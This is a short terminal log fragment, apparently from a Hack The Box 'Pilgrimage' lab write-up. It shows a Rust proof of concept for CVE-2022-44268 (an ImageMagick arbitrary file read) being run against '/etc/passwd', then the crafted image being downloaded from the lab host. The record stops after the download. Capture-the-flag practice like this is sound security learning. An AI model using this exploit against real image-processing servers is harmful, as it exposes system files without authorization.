 ┌──(kali㉿kali)-[~/…/Seasons/Season2/02-Pilgrimage/CVE-2022-44268]
└─$ cargo run "/etc/passwd"
    Finished dev [unoptimized + debuginfo] target(s) in 0.01s
     Running `target/debug/cve-2022-44268 /etc/passwd`
┌──(kali㉿kali)-[~/…/Seasons/Season2/02-Pilgrimage/CVE-2022-44268]
└─$ wget http://pilgrimage.htb/shrunk/649807e63bbb4.png
--2023-06-25 05:25:04--  http://pilgrimage.htb/shrunk/649807e63bbb4.png
Resolving pilgrimage.htb (pilgrimage.htb)... 10.129.237.8
Connecting to pilgrimage.htb (pilgrimage.htb)|10.129.237.8|:80... connected
HTTP request sent, awaiting response... 200 OK
Length: 1080 (1.1K) [image/png]
Saving to: ‘649807e63bbb4.png’
649807e63bbb4.png                          100%[==========================
2023-06-25 05:25:04 (165 MB/s) - ‘649807e63bbb4.png’ saved [1080/1080]